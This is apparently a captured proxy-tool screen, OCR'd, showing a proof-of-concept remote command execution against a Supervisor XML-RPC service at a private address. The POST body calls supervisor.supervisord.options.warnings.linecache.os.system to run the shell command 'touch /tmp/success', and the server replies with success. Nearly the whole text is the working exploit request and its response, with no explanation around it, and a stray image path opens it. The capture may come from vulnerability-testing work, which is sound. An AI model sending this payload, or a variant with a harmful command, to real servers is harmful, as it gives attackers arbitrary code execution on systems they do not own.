 Go
Cancel
< | ▾
> | ▾
Target: http://192.168.124.153:9001
Request
Raw Params Headers Hex XML
POST /RPC2 HTTP/1.1
Host: 192.168.124.153:9001
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 213

<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</
methodName>
<params>
<param>
<string>touch /tmp/success</string>
</param>
</params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 13 Dec 2020 12:48:26 GMT
Content-Length: 121
Content-Type: text/xml
Server: Medusa/1.12

<?xml version='1.0'?>
<methodResponse>
<params>
<param>
<value><int>0</int></value>
</param>
</params>
</methodResponse>